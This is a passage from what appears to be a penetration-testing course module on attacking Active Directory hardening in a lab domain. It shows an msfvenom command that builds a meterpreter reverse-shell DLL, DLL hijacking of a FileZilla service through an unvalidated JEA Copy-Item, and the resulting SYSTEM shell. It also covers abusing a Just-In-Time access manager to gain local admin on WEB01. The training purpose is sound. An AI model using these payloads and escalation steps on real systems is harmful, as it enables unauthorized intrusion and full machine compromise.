For this section, we'll replicate the target machine to make sure our attack works before we implement it. FileZilla-Server is already installed on CLIENT01. We'll use Process Monitor during our exploitation attempts. Process monitor has a lot of use cases, but in this case, we'll use it to monitor which DLLs are attempted to be loaded and missing from the application directory upon starting the service.
Administrative permissions are required for this, so let's log in to CLIENT01 with the adam user. Process monitor can be found in the C:\Tools folder. Before we start the FileZilla-Server service, let's set up two filters:

Figure 3: Process Monitor Filters
With the filters set, we'll start the FileZilla-Server service. Once started, we'll find the filezilla-server.exe as shown in the below Figure:

Figure 4: Process Monitor filezilla-server.exe
The result indicates that the FileZilla service attempts to load DLLs from the directory where it is loaded, which is expected. This is by no means a vulnerability, but given that we have administrative access, we should be able to take advantage of it on FILES02 since we have write privileges to the C:\Program Files\FileZilla Server\ folder.
Which DLL to replace depends on several factors. As the DLLs are typically loaded as a part of the process of starting a service, the operating system loads the required DLLs into the process's address space before the main function begins executing. This allows the process to call functions in those DLLs as soon as it starts running.
If a DLL fails to load correctly, it can cause the service to fail. In other words, the service may crash before it gets to the point where it would execute the code in our custom DLL.
Caution
We can also use a technique referred to as DLL proxying. This leverages the DLL search order in the same way, but the malicious DLL will forward calls to the legitimate DLL to avoid disrupting the service's normal operation.
Finding which DLL to create may require some trial and error. In our case, it appears we can replace three of the six possible DLLs to obtain a shell on CLIENT01 while two of them allow the service to start. In this case, we'll create a payload following the naming of msasn1.dll.
kali@kali:~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.48.4 LPORT=443 -a x64 --platform windows -f dll > msasn1.dll
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 9216 bytes
Listing 37 - Generating payload with msfvenom
After testing this on CLIENT01 and successfully getting a shell, we'll move back to CLIENT02, where we are logged in with the mary user. We'll use the JEA configuration to copy the file to the C:\Program Files\FileZilla Server\ directory on FILES02.
PS C:\> Enter-PSSession -ComputerName files02 -ConfigurationName j_fs02
[files02]: PS>[files02]: copy-item C:\shares\home\mary\msasn1.dll -destination "C:\Program Files\FileZilla Server\msasn1.dll"
Listing 38 - Copying msasn1.dll from mary home folder to FILES02 destination folder
With the DLL in place, we need to wait for someone to restart the target machine. We'll simulate the restart by logging in to FILES02 as the adam user.
Once the system has rebooted and the service starts, we get a shell.
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.48.4:443
[*] Sending stage (200774 bytes) to 192.168.50.105
[*] Meterpreter session 1 opened (192.168.48.4:443 -> 192.168.50.105:49707) at 2023-05-24 12:25:52 -0400

meterpreter > sysinfo
Computer        : FILES02
OS              : Windows 2016+ (10.0 Build 20348).
Architecture    : x64
System Language : en_US
Domain          : CORP
Logged On Users : 5
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Listing 39 - Receiving a meterpreter shell from FILES02
Excellent! We have successfully used the vulnerable Copy-Item command and received a SYSTEM shell on the machine.
In this scenario, we were able to compromise the JEA endpoint by using the Copy-Item command that had no validation on it. With administrative privileges, we had write access to the C:\Program Files folder, which allowed us to introduce our own DLL.
In a JEA setting, numerous PowerShell commands can potentially bypass the established restrictions, posing significant security risks. For instance, Invoke-Expression, Start-Process, and Invoke-Command are just a few that should be avoided due to their potential misuse.
In the next section, we'll cover another hardening technique that is often used to limit the number of high-privileged accounts in the network.
21.3. Just-In-Time (JIT) Access
This Learning Unit covers the following Learning Objectives:
- Just-In-Time Administration Theory
- Enumerating and Exploiting JIT
In this Learning Unit, we will enumerate and take advantage of a custom-made JIT solution in the corp.com domain. JIT is very often used together with Active Directory and requires specific features to be enabled in the domain, which we can enumerate to some degree.
We'll start with a brief explanation of what JIT is and how it can help secure the infrastructure. Afterward, we'll begin our enumeration and exploitation techniques.
21.3.1. Just-In-Time Administration Theory
Just-In-Time (JIT) Administration is a security feature used by several organizations and has a multitude of ways it can be implemented in the infrastructure. When used with Active Directory, it is designed to enhance security by providing temporary, limited administrative access to resources.
Imagine a user that must log in to certain machines and perform maintenance, which often requires administrative privileges. One way to provide the access would be to add the user to the local administrators group on the machines, either locally or via a domain GPO. However, if the access is to be revoked afterward, this normally requires manual work. If the access is not revoked, the account will remain high privileged and will be a target for attackers.
JIT helps minimize the risk associated with having too many accounts with permanent administrative privileges. Users are granted privileges for a limited amount of time to perform a specific task, and once the time is up, the privileges are revoked automatically. This limits the opportunity for attackers to gain access to important resources or for administrators to misuse their privileges.
When we worked with JEA in the previous section, we did not have any specific information to gather since JEA is enforced by PowerShell. When JIT is used in combination with Active Directory, however, the Privileged Access Management Feature (PAM) must be enabled. Upon enabling the feature, it writes certain attributes that we can enumerate as a standard user. Note that once PAM is enabled in AD, it cannot be disabled again.
It should also be noted that Microsoft has their own solution that supports JIT (among other features) called Microsoft Identity Management (MIM). The setup for this can be somewhat complex, and many organizations use third-party applications that offer many of the same features, such as CyberARk or BeyondTrust. Along with JIT, these applications typically offer password vaults, bitlocker, encryption, firewalls, LAPS, and so on.
Such solutions and systems must be kept secure at all costs since compromising them may have a devastating effect on the domain.
In the next section, we will start our assessment by performing enumeration and discovering a custom-created JIT application that allows users to request access to groups in the domain. Once we have the information we need, we'll explore possible ways of exploiting it.
21.3.2. Enumerating and Exploiting JIT
Even though JIT requires that Privileged Access Management is enabled in the domain, having it enabled is not a guaranteed indicator that JIT is in use since PAM also supports other features. Because of this, JIT can also be very tricky to enumerate, and we may have to puzzle multiple pieces of information together.
It should also be noted that exploitation of JIT solutions often happens in the later stages of an assessment. Even though some JIT solutions may offer an automatic approval of group membership via a self-service portal, most of them require that someone else approves the request on behalf of the user. This means that we may have to compromise several accounts to take advantage of the solution unless the solution itself has a vulnerability that we can exploit directly.
In this case, we'll log in to CLIENT01 with the mary user, simulating that we've obtained access to an unlocked computer during our assessment. Once logged in, we'll use the Active Directory PowerShell Module to perform enumeration on what features are enabled in the domain. The AD PowerShell Module is often used by system administrators to manage AD via PowerShell and is a part of the Remote Server Administration Tools (RSAT).
RSAT mostly requires administrative privileges, but simply loading the DLL used for Active Directory management does not.
However, as a standard user, we are not allowed to make changes in the domain, and the commands we have available are somewhat limited. For now, our goal is to obtain information, so we'll review the possible Get-* commands in the module. Note that this type of enumeration can be performed by any user in the domain.
The Microsoft.ActiveDirectory.Management.dll is in the C:\Tools folder on CLIENT01. After importing it to memory, let's run Get-Command and review the Get-* commands available.
PS C:\Tools> Get-Command -Module Microsoft.ActiveDirectory.Management | Where-Object { $_.Name -like "Get-*" }
>>

CommandType     Name                                               Version    Source
-----------     ----                                               -------    ------
...
Cmdlet          Get-ADGroup                                        10.0.0.0   Microsoft.ActiveDirectory.Management
Cmdlet          Get-ADGroupMember                                  10.0.0.0   Microsoft.ActiveDirectory.Management
Cmdlet          Get-ADObject                                       10.0.0.0   Microsoft.ActiveDirectory.Management
Cmdlet          Get-ADOptionalFeature                              10.0.0.0   Microsoft.ActiveDirectory.Management
Cmdlet          Get-ADOrganizationalUnit                           10.0.0.0   Microsoft.ActiveDirectory.Management
Cmdlet          Get-ADPrincipalGroupMembership                     10.0.0.0   Microsoft.ActiveDirectory.Management
Cmdlet          Get-ADReplicationAttributeMetadata                 10.0.0.0   Microsoft.ActiveDirectory.Management
Cmdlet          Get-ADReplicationConnection                        10.0.0.0   Microsoft.ActiveDirectory.Management
Cmdlet          Get-ADReplicationFailure                           10.0.0.0   Microsoft.ActiveDirectory.Management
...
Listing 40 - Overview of the Get-* commands in the AD PowerShell Module
The above output has been truncated due to the vast number of commands. For now, let's run Get-ADOptionalFeature to get an idea of what features are enabled in the domain.
PS C:\Tools> Get-ADOptionalFeature -Filter *
...

FeatureGUID        : ec43e873-cce8-4640-b4ab-07ffe4ab5bcd
RequiredDomainMode :
RequiredForestMode : Windows2016Forest
IsDisableable      : False
FeatureScope       : {ForestOrConfigurationSet}
DistinguishedName  : CN=Privileged Access Management Feature,CN=Optional Features,CN=Directory Service,CN=Windows NT,CN=Services,CN=Configuration,DC=corp,DC=com
Name               : Privileged Access Management Feature
ObjectClass        : msDS-OptionalFeature
ObjectGuid         : 1ceabe8d-4564-4e67-9322-c9a7716d16e8
PropertyNames      : {DistinguishedName, EnabledScopes, FeatureGUID, FeatureScope...}
AddedProperties    : {}
RemovedProperties  : {}
ModifiedProperties : {}
PropertyCount      : 10
Listing 41 - Enumerating enabled optional features in corp.com
We'll find that the Privileged Access Management is enabled, and it cannot be disabled again.
For further enumeration, we can enumerate the infrastructure itself to find traces of JIT. We could thoroughly enumerate users, groups, GPOs, description fields, etc. Information about a JIT solution may also come from an assumed breach penetration test or from websites visited on compromised clients, etc.
In this case, we'll simulate that we've performed the required enumeration and found a JIT manager application on MGMT01 based on mary's browser history. Visiting http://mgmt01 reveals the web application.
Figure 5: JIT Manager Web Application
According to the website, mary has previously requested access to the sql_admins group, and according to the status, it has been approved by someone. Reviewing the RequestedTimespan, it appears that the access lasted one hour. Checking the mary account with PowerView now, we'll find no trace of the sql_admins group.
PS C:\Tools> Get-NetUser mary | select memberof

memberof
--------
{CN=j_request,OU=CorpGroups,DC=corp,DC=com, CN=j_fs02,OU=CorpGroups,DC=corp,DC=com, CN=Engineering,OU=CorpGroups,DC=corp,DC=com}
Listing 42 - Enumerating which groups mary is currently a member of
We do, however, find that the user is a part of the j_request group, which may be a required group that allows the user to request access via the web application. Upon more thorough group enumeration, we'll notice that james is a member of j_approve.
PS C:\Tools> Get-NetGroup j_approve | select member

member
------
CN=James,OU=Engineering,OU=CorpUsers,DC=corp,DC=com
Listing 43 - Enumerating users of the j_approve group
Due to the naming convention of the groups, this indicates that james can likely approve incoming requests. However, as stated before, requests may also be configured to happen automatically, adding more trust to the user account logging in. Let's try this out by clicking Create New Request in the web application. Upon loading the page, we get a dropdown menu where requests can be made.
Figure 6: Creating Access Request
The group name sql_admins is somewhat descriptive, and we can make an educated guess that it gives high privileges to SQL instances in the domain. However, the Web01 and Clients are more cryptic.
If we go ahead and make a request to Web01 or Client and have it approved, we'd need to perform additional enumeration once we are added to the groups. While this is possible, let's try to gather some more information beforehand.
When groups are used to grant access to various resources in the domain, it often is handled by Group Policy. While a GPO can be set directly on machines, they are typically set via the domain, making it easier for system administrators to manage them. Let's use PowerView to enumerate the GPOs available in the domain.
PS C:\Tools> Get-NetGPO | select displayname

displayname
-----------
Default Domain Policy
Default Domain Controllers Policy
EngineeringShare
l_web01
l_clients
Listing 44 - Enumerating GPOs in the domain
The GPO display names do not match what we find in JIT, but let's inspect them closer, starting with l_web01.
PS C:\Tools> Get-NetGPO l_web01


usncreated               : 78003
displayname              : l_web01
gpcmachineextensionnames : [{00000000-0000-0000-0000-000000000000}{79F92669-4224-476C-9C5C-6EFB4D87DF4A}][{17D89FEC-5C44-4972-B12D-241CAEF74509}{79F92669-4224-476C-9C5C-6EFB4D87DF4A}]
whenchanged              : 5/23/2023 7:30:56 AM
objectclass              : {top, container, groupPolicyContainer}
gpcfunctionalityversion  : 2
showinadvancedviewonly   : True
usnchanged               : 94365
dscorepropagationdata    : 1/1/1601 12:00:00 AM
name                     : {99EC2AB4-0FD4-406E-8FDA-BE451DEB2AA6}
flags                    : 0
cn                       : {99EC2AB4-0FD4-406E-8FDA-BE451DEB2AA6}
gpcfilesyspath           : \\corp.com\SysVol\corp.com\Policies\{99EC2AB4-0FD4-406E-8FDA-BE451DEB2AA6}
distinguishedname        : CN={99EC2AB4-0FD4-406E-8FDA-BE451DEB2AA6},CN=Policies,CN=System,DC=corp,DC=com
whencreated              : 5/22/2023 8:45:36 AM
versionnumber            : 8
instancetype             : 4
objectguid               : 29eeada0-a267-4b70-88d3-8d666c7bc433
objectcategory           : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=corp,DC=com
Listing 45 - Enumerating the l_web01 GPO
When a GPO is created, the gpcfilesyspath attribute is automatically set in Active Directory. This attribute specifies the path in the SYSVOL share on the domain controller where the files for the GPO are stored. This allows the policy settings defined within the GPO to be replicated and made accessible to all domain controllers in the domain.
By default, normal domain users also have read access to the share, which includes the Groups.xml file associated with the GPO. This is because the SYSVOL folder needs to be accessible to all users for them to apply the GPO. Let's check out the Groups.xml file for the l_web01 GPO.
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
<Group clsid="{6D4A79E4-529C-4481-ABD0-F5BD7EA93BA7}" name="Administrators (built-in)" image="2" changed="2023-05-23 07:30:56" uid="{8002AB14-6BEF-4EDA-B90F-3DE94907B006}" userContext="0" removePolicy="0">
<Properties action="U" newName="" description="" deleteAllUsers="0" deleteAllGroups="0" removeAccounts="0" groupSid="S-1-5-32-544" groupName="Administrators (built-in)">
<Members>
<Member name="CORP\la_web" action="ADD" sid="S-1-5-21-3515682028-2106700410-3524882512-7604"/>
</Members>
</Properties>
<Filters>
<FilterComputer bool="AND" not="0" type="NETBIOS" name="WEB01"/>
</Filters>
</Group>
</Groups>
Listing 46 - Reading the Groups.xml file for l_web01 GPO
The contents of the file indicate that a GPO is configuring the built-in Administrators group on a specific machine in the domain. In the Members section, it's adding the group la_web to the Administrators group, which grants the group administrative privileges on the affected machine.
The Filter section specifies the scope of this policy, and it appears to only apply to a computer with the NetBIOS name WEB01. Therefore, this policy ensures that the group is added as an administrator on this specific machine.
GPOs and group names may not always be a complete match as in this case. However, we have a good indication that the GPO is used in the domain.
After further enumeration, we also find that the l_clients group gives local administrator access on clients, which in this case, is CLIENT01 and CLIENT02.
However, there are a few things we need to keep in mind before we request access. We have a simulated breach on CLIENT01 as the low-privileged mary user, but during an assessment, we don't necessarily know the password for the account.
If we request access via JIT to Clients and it's approved, we should technically be local administrator on both CLIENT01 and CLIENT02. However, this requires us to refresh our Kerberos TGT ticket. For clients, there is no easy way of doing this other than logging out of the system and back again. Without credentials, this would be tricky.
However, sql_admins and Web01 may yield an easier exploitation scenario for us. In this case, the sql_admins gives access to the MSSQL instance on SQL01, and it uses a remote login. If our user is added to the sql_admins group in Active Directory, we can simply purge our existing Kerberos tickets with klist purge, initiate the login, and have a new TGT assigned.
The same goes for WEB01 since it has WinRM enabled, which supports Kerberos authentication. Let's try this out. First, let's make sure we have not missed anything in our initial enumeration and verify that mary is not, in fact, a member of the la_web group.
PS C:\Tools> whoami /groups

GROUP INFORMATION
-----------------

Group Name                                 Type             SID                                            Attributes
========================================== ================ ============================================== ==================================================
Everyone                                   Well-known group S-1-1-0                                        Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users               Alias            S-1-5-32-555                                   Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545                                   Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Log Users              Alias            S-1-5-32-559                                   Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON      Well-known group S-1-5-14                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE                   Well-known group S-1-5-4                                        Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15                                       Mandatory group, Enabled by default, Enabled group
LOCAL                                      Well-known group S-1-2-0                                        Mandatory group, Enabled by default, Enabled group
CORP\j_fs02                                Group            S-1-5-21-3515682028-2106700410-3524882512-5602 Mandatory group, Enabled by default, Enabled group
CORP\j_request                             Group            S-1-5-21-3515682028-2106700410-3524882512-7602 Mandatory group, Enabled by default, Enabled group
CORP\Engineering                           Group            S-1-5-21-3515682028-2106700410-3524882512-1605 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1                                       Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level     Label            S-1-16-8192
Listing 47 - Verifying the "mary" user group privileges
The mary user is not a member of any of the groups showing up in the JIT manager. Let's move back to the browser and click the Create New Request button and choose the Web01 privilege. Upon submitting the request, we'll find the following:
Figure 7: Pending Access Request
As expected, the status is pending, and the request must be approved by someone. As mentioned before, some JIT applications add more trust to the user itself, then automatically add the user to the requested group. More often, however, a team member or a system administrator must approve the request.
We could wait for the request to be approved by someone or potentially social engineer someone into approving the request.
We'll simulate this by logging in to CLIENT02 using the james user. Once logged in, we'll visit http://mgmt01 and click the Review Requests button that shows the request from mary.
Figure 8: Access Request Approval
We'll approve the request and wait for Processed? to change from Waiting... to Processed. Note that in the labs, this may take up to one minute.
Once the request has been processed, let's try using Enter-PSSession to connect to the WEB01 machine.
PS C:\> Enter-PSSession -ComputerName WEB01
Enter-PSSession : Connecting to remote server WEB01 failed with the following error message : Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ Enter-PSSession -ComputerName WEB01
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (WEB01:String) [Enter-PSSession], PSRemotingTransportException
    + FullyQualifiedErrorId : CreateRemoteRunspaceFailed
Listing 48 - Attempting to use WinRM on WEB01
As expected, this did not work since the current ticket for mary does not contain the new group membership. As mentioned earlier, a new ticket can be retrieved by logging out and back in again, or in this case, we can clear the current Kerberos ticket cache and obtain a new one when attempting to connect to the remote machine.
Let's start by clearing the existing Kerberos ticket cache for mary on CLIENT01.
Listing 49 - Purging existing Kerberos tickets for mary
Now, once we run Enter-PSSession to access WEB01, the client will obtain a new Kerberos ticket for the resource. As part of this process, the KDC will check the group memberships again, this time including the la_web group, and issue a new TGT, allowing authentication.
PS C:\> Enter-PSSession -ComputerName WEB01

[WEB01]: PS C:\Users\mary\Documents> hostname
WEB01

[WEB01]: PS C:\Users\mary\Documents> whoami /groups

GROUP INFORMATION
-----------------

Group Name                                 Type             SID                                            Attributes
========================================== ================ ============================================== ===============================================================
Everyone                                   Well-known group S-1-1-0                                        Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545                                   Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators                     Alias            S-1-5-32-544                                   Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK                       Well-known group S-1-5-2                                        Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15                                       Mandatory group, Enabled by default, Enabled group
CORP\j_fs02                                Group            S-1-5-21-3515682028-2106700410-3524882512-5602 Mandatory group, Enabled by default, Enabled group
CORP\j_request                             Group            S-1-5-21-3515682028-2106700410-3524882512-7602 Mandatory group, Enabled by default, Enabled group
CORP\Engineering                           Group            S-1-5-21-3515682028-2106700410-3524882512-1605 Mandatory group, Enabled by default, Enabled group
CORP\la_web                                Group            S-1-5-21-3515682028-2106700410-3524882512-7604 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1                                       Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level       Label            S-1-16-12288
Listing 50 - Connecting to WEB01 using WinRM
According to Listing 50, we are now a part of the BUILTIN\Administrators on WEB01 because of the la_web group membership.
In this case, we've obtained local administrator access on the web server in the domain, but according to the JIT manager, we can also explore the SQL instance and possibly clients as well. However, keep in mind that refreshing TGTs may not always be a simple task unless we have access to cleartext passwords, or we can use NTLM authentication with pass-the-hash techniques.
While JIT is a great solution to limit the amount of highly privileged accounts using time-based group memberships, it can also introduce serious risk if compromised in any way. JIT often yields access to high-privileged groups, which can result in privilege escalation and lateral movement in the domain due to group membership on additional machines.
21.4. Wrapping Up
Throughout this Module, we've explored a handful of techniques to exploit Active Directory and hardening features in various settings.
We started off with an examination of Kerberos delegation, reviewing its different forms and the vulnerabilities it could potentially introduce if not managed correctly. Mismanagement or lack of understanding of this authentication protocol could inadvertently provide opportunities for attackers to gain unauthorized access to resources.
Further, we reviewed Just Enough Administration and Just-In-Time access, two strategies often used to mitigate damage by limiting the number of high-privileged accounts and what those accounts can do. However, we identified that these strategies can also be a double-edged sword. For instance, a misconfigured JEA might grant extensive permissions that attackers could exploit, while a compromised JIT solution could become a weak link if multiple accounts with the power to request and approve access fall into the wrong hands.
In conclusion, this Module has underlined the importance of understanding potential vulnerabilities in an organization's security policies and configurations. As penetration testers, this knowledge will better equip us to identify possible exploits and inform those responsible about necessary changes to improve security posture.